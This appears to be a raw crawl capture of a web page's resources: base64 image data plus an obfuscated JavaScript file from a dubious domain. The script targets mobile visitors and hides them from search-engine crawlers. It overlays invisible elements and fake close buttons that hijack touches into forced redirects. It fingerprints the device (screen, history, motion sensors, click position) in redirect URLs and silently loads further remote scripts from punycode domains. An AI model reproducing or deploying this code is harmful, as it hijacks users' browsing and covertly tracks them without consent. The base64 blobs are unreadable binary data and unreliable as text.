RrEmlRDAf/[base64]/VQhruRDV46C3TwsqZLpsaLpr2ppnTYe/[base64]/Ukl/6NQuywAR9OltoWmVh3J1EzKYRWzFIjANUkrFKArO4i6a8+5PmbIm7y8Rv2P6xgLqGdEiHlwjG3OzFkQrGZWzGxaWzWtCocBzQKzS98Cm911vH/3mAecx/WmADUjdeWEeHgExRH5W1hRx2Y2eb0PAMHhhT9tXI8ku/4hAcwUEr4aDDxMGhbGeCbzeinpys2loNdymYySatuXDAscEIC6zKn5wZrZClorB54OphRP3B4xakpBeQ8oodRWpjnmS5d9WajrvUK3yvhhtvUbp6VArDNtAIveDMWqobgQQN/jY4jaCG7FzO2rzNDxsy3JmRGWQlI5mwUXzN93yJ7hzFe2bXxQum8zx86MzW4tmdYwxcAO2e/RzQcByf1mu9y+Wzin3Q3Wu0/pnQ/+mp/P5nA+a1qr0o0RMtREQwB5Zgq/E1X/4Wa2z50RW22otR0rzGG5Ksra/yRaiACx8K07itrCmqojVdygj8A52wwORQ0gPGmD5tX66AbbFM1JuHLk1qr0tNEei6rlBqHdzAmlrdmuJBzMLMpKjXSow7paOAEm6ACb1gX2HdOt6jRbMwGBFpsWAaJGtNsmHssE7sWBnUJESQm/a0u4LNzues1zIXxn791/M92IJtz/n0cvxcs4ot0G/82Iz94O5JvXGA0C+E4dKF2fxXNxTdx626sA0HyCzABYQMX/KFjCo1GcnogSndGycdDvFrvxr6G5BzLcOR0rOdeLuACq7Q0rkNwP67raKj/Bpze9O/bQnCHRy4rS0X5hiiAA+xrEnblkrkIrksPLm67Em53BCrGdWj+bjdna4qHN3IPG+r+QcYYAOWwL7ovRhqx969ILp8vboH7psTa7yUaHB5js13Rs7RpODnl9f/TcWaSHMBHsSBblsGPt+CztajCyX25CVPYsb/7CUU/sbRy9gTrumInbMQDp9zpOEYzuEMPQVWG6sR/devygJMYAcZGApcOzgqXhkc/VL1ZbY5HuMb+sghCMmNEds5XhixEw771QrMAKJBDsAElhq6QoNGbtNI/mBKbrfD/dI8WBmD0QoxJQpWNeWapGLXocIBia/Es8sBiW3sgv7dr8QejivmVY2u5J7VU3q50sAEGuA5shDBr80bhTRYgwFww4SoDYe6hlq8avokkyXfIidNaxi7dyYlldWdhH6ohv7f/R2mYbrfjS5ZEY/g2/zoa7zGjUryh03h7xm9OauKFf7pib3Y/EcXWrAGRjdHo07ql23qj/3PZFm184ygNuCgjSDrGE3r/lYZLLXRiZfatwKsGxrjZAscvVHS9WtG09aY4ZBrxdAK/aXsy34r3VjkR47kuEDtwu1rn+zk3G4NUU7B+chJmnce5S7d6IHuw9zLLiwN5ODCx0CaVD25TDqvqlnv2i0ESuBehPHmvPGM7T0YBovf3lnwvbXwCP5/8JbvsPRENEg8TV6MfN0p8p/P+QOO8eeHfBzf8UDcW6DP1g2uvChPqT278hEe0K5PigZ9amtwf3VBJjZv8xp+4QCq8xNOipvt81N7oDagBW4AGphA9Cd1yCl+9M2w0Rv9DIwMDYaB/[base64]/Rskb05DilTfNBjbrPatOlJ7/+DPqxjRO1bd/GXVtq7hM2crBZZMlUKFGidMnqNSt5MV/Nmxd7Fv2ZsejQpkMzlt1YOO7dvYfLxj1dtnTe06Xrif68uHDpgXZ/RrQY9PihWgV71qzZd/7c9f8HsJpqmCGQwGAOdCUXBRXEpcEGf/jBD3UmrKfCetQhp7z+oiOql1aCmsUYfPghsUQT7xGIRIEoYgmlc/[base64]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[base64]/vBPgX2VPqXURwkz9rdfvuJHzM2t7vSUDRWrSCNvUXmm/7UQ+Kng17RUU7WeM4xAEasCZKsG2rqt4zpmEhtWG4xYKzu5KrtTSY22w0C2w8AN5P7ADoS71MAwXSsUPhAOTOi7UHAFcLqiwCM8z8qixIuWxEO8DpGP7VOnwvmxyaq8KqIsyeKxJXq8XrAPVOgEcCoQ0Zsyfbsy1eq300u9ieoy/3C9N9oFwkGuhOOd4AG+isg9kuAGciCHhyGuFSGRfDiHlDsuazi+R+I45Equj7uz56MekiOehZgJj+gJ5TK+QEMFlsuxyEssOFIDs/q//CMvQSmM+HE/M8k5nltE9/s/oTsaVtMl/zLEodMZrqPEr/qqTXS1CDzEABzApepETzzAWIswBmTABgwbwnirCXKaDPuwCwOxYPPAW0Q7RNDFOdDFXeTFXtxFRPhAEFy2zj5QAzswhWl7Mb/bhRRswRbUvBiUwYHiNnC7wcYDHB/UHHXbQe96OW18rPmQFnmrBFz4vCMUPSXkt9W6hVsICAA7

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://215230kg.xwvgtot.com:8008/sc/5230?n=odaxnpxy
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}}QS(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@}}QS(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var odaxnpxy_is_ws = odaxnpxy_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130412814.txt
body_size: 120645
content:
R0lGODlhgALIAPcAAAkGBwYQFQQYIwMiOQtHcQh/[base64]/UEE/REhqg0cfGUcoQ0UpTkcyPEswT0c9O086MkxIWE5WZkdobEbO204tHlA1RU5DS08/VFdEYlZIPlh6d1Z2i1gdG1szJ1QwT1Q7XFdNVV9SRldfdV6+4l82VWFCN2FDUWFVZGlaTm5jXWpkb2Jtf1+Bm2shHW1ALmhLQGSAhm2Ko2+UhWXa4XhRP3ZweXh0hXOClm+Rt3ldUH6RqX+duoqpzn/I6X8iH4Y7OX5vYYR+iY2KjoeTnYSiko1dSIdlV496bpCdtYba6JAlIJFvYJmUkpmVopSwn5a2555JWJhnV56Hd56qspurxqO306DGp58oI6lDPqFuXpx3Z6WKhqur2KW/66Xf7qxPZbBgcKh8aa6Yj6efqK+ssqm4wajI/7ArJLZ1b7KJdryIqLaixbG93rm5wbnFzrHRtLfL6rxCPLxSR7tnfL5hWLqRf7qjmsHF2LfR/8Dmv8Q0K8h3isCZh8Gwrsm7uMXW8MDr886Tksejlsihi82un9mxz83FxcrQ4sPZ/87pztc5MNJWUd1rYdV3dM+NgNigstGqlNW2qNu+sdXQ0M/h/tXd7drq+9L+zONDON2HoNvIvuDH4drp2+5NQ+x6bOGSieqhod+vn+XFuOHXz+ff2OLx/eP+4ObMwOnUyOro4+7u7uz3//dVSfxnWP2Peu6zr/X88Pyfkf9hTf9uQ/9xY/99Vf97bf9/Ov+IMP+SVf+UJ/+hIP+jRv+qYf+sff+yE/+7cv+7qP+9Mf/BTP++k//MZP/Kt//RiP/Zof/XzP/kwv/u4P///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gCvCBQYpWAUKQYTJhzIsOGVLFOUTNEyJEcOHUou6hiiQ8cJGRY13DgxZMoQEzpy3NCQg6OOJDeSnOh4YuQJEzdhCGEiRswWNj+3iMEipGhRKFiSFoXBlASJDg+iRoXgtCrTqzB+LKkRYYQPIGB9iA1bo4bYs0C+gl2rFqzZtWkVyp1Lt24UH3YNStnLty/CKHDDBga7pPCSHogTIz7LuIcNF5BdjBjRo2xls2PTqmXM2CBewJrDcj572cbjyJMnS46MmjXrxZ8PSgEie+/d2ntp+52N2/ASxmBxCMeR9gXw4MOTKxfuA/PY5dA1f4We/IX169izY5dimLgPHM3R/[base64]/tKBlxkQ5Sln53S1Mvdcrdr12qtvuo5G3LDk1RqEUerFkAEMJKhHX1MSrJdBBvbdl99+P/wQhAkmBAigBBoEMUMMJ8yQArkaEPhfg/29lMJFMbw0xxZbYKjhhoUoIeKIJ/aLwQd0sujiomXBeGpeMzqUhRISmZSSDlNMsZFJQ5xgkRYnZFxRkDrIMJMWIF9EkgkROjlSlDqJgWUefvjRyMswt0wIIzAzQkjLWQI1FAxQPeCAmmxW5VRTTLkQgQujTZo0i5GetWdcCfXg59S35SWoXwYJPBh3hiWaWKaOsTZZDZUN/FWlLqJd0Fh4YSqWpq6lNgKodIfag1i4jUqq/t57q9qbYU2/Oqmua+UK6620Gi5eeT746vh1vtFq1uSaDUtrsbAqp4RRz3KLVQz3KdsBUxKQYF+y8K03pYEArrcugazPdIKCEsTwn+faBtHRS+MmUS+9eujhSIbDawGCiP72C8KdX5nNWVmROlS1XQk3tLBEQzyYQsQYZdSxxTsy+C7HIyWRA0UUyV7TkilkfMMPVeLBMsyU1G///ZzcT8nLNueBxxlYOAJUfqYmoQ2NWfchQQTstKe23AlP0HOanRJiKapZUC5X68ulMLU1RHntbpwJmwtOM4LlOQ9vzoPaqfCUqbKYJm6dgiHdFsM3vfQNa6iizd8Ko6K2JEcs/mYJ1qtqBQQTLi5XR1xOcx7nOBwYZjbS4cywfIC5weBACscqCuhi0AH24GcGHYgWDDQQLWuph1vJmgETvIWuGfxnXOSK10zAVbt1tWd1HUlBEgw0A9/[base64]/[base64]/L1hGv7jGAi65h3ys1Rn5qn1HCDz33m029+6efTJArE7xDun4xD/pziMkOdGiy0iU8027CIIxgoriUHyGpWBkCXumZJQIwm6ABIecas/PxgXP+x3X8INIPZvVEHM3BpBmaAEw1wq1vi2l0m4zWFm5IpePf60PEQWaJbMZKoJxSIFAZCKKQmNQtZyAESmpoDi0kMIznIwPc2ogNwmRIl6drREEypAw00mGRQ+ogpf+AlllGCl2i1hYY1/IoOr/XDbv1lXLeABboW05gGRCAJboAWQ/lVYNArZHNAkBpsGlYuNk4IYjcYUMauxTeP9RrYJuuorlj2sgObC5JJY5kXoiaeqwHtDO9GWlThxS+lNe03ceBP5aQFB0H84RCh07SzGE5WuFqO/m